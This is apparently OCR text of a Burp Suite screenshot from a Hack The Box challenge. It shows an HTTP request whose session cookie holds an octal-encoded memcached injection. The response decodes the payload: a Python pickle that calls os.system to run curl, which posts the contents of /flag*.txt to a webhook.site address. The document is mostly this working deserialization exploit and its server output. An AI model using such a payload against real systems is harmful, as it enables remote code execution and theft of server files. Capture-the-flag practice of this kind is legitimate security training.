 Request
Pretty Raw Hex
\n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: session=
"\061\063\067\015\012\163\145\164\040\102\124\137\07
2\061\063\063\067\040\060\040\062\065\071\062\060\06
0\060\040\061\062\071\015\012\143\160\157\163\151\17
0\012\163\171\163\164\145\155\012\160\060\012\050\12
6\143\165\162\154\040\055\130\040\120\117\123\124\04
0\055\144\040\042\146\154\141\147\075\044\050\143\14
1\164\040\057\146\154\141\147\052\056\164\170\164\05
1\042\040\150\164\164\160\163\072\057\057\167\145\14
2\150\157\157\153\056\163\151\164\145\057\145\145\07
0\060\142\146\143\141\055\065\061\062\070\055\064\14
4\142\144\055\071\065\063\062\055\066\145\146\146\06
5\142\070\062\145\064\063\012\160\061\012\164\160\06
2\012\122\160\063\012\056\015\012\147\145\164\040\10
2\124\137\072\061\063\063\067"
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Referer: http://94.237.50.242:41926/set?uicolor=123
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.12.2
3 Date: Thu, 23 Jan 2025 13:55:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 46
6 Set-Cookie: session="137\015\012set BT_:1337 0
2592000 129\015\012cposix\012system\012p0\012(Vcurl
-X POST -d \"flag=$(cat /flag*.txt)\"
https://webhook.site/ee80bfca-5128-4dbd-9532-6eff5b8
2e43\012p1\012tp2\012Rp3\012.\015\012get BT_:1337";
Expires=Sun, 23 Feb 2025 13:55:21 GMT; HttpOnly;
Path=/
7 Connection: close
8
9 HTB